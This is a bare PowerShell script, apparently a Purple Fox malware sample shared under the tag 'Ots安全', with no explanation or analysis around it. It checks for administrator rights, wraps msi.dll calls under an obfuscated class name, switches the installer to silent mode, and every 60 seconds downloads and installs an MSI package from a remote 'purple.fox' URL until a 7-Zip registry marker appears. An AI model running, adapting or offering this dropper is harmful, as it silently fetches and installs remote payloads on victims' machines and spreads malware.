 $currentPrincipal = New-Object Security.Principal.WindowsPrincipal([Security.Principal.WindowsIdentity]::GetCurrent())
if ($currentPrincipal.IsInRole([Security.Principal.WindowsBuiltInRole]::Administrator))
{
$Regkeypath = "HKCU:\Software\7-Zip"
Add-Type -TypeDefinition @"
using System;
using System.Diagnostics;
using System.Runtime.InteropServices;
public static class PF88dNcdsDDqe7Zf
{
[DllImport("msi.dll", CharSet=CharSet.Auto)]
public static extern int MsiInstallProduct(string packagePath, string commandLine);
[DllImport("msi.dll")]
public static extern int MsiSetInternalUI(int dwUILevel, IntPtr phWnd);
}
"@
do
{
$msipathB = 'http://purple.fox.streznik/skripta.php?key=2';
$msipathA = 'http://purple.fox.streznik/skripta.php?key=2';
$msipathALL = @("$msipathB","$msipathA")
$NdSUIwuuWnpYHzFu = get-random $msipathALL;
[PF88dNcdsDDqe7Zf]::MsiSetInternalUI(2,0);
[PF88dNcdsDDqe7Zf]::MsiInstallProduct("$NdSUIwuuWnpYHzFu","")
Start-Sleep 60
}
until (Get-ItemProperty -Path $Regkeypath -name StayOnTop)
Ots安全